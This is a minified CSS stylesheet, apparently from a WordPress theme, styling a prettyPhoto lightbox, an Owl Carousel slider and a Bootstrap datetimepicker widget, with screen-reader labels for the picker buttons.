div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}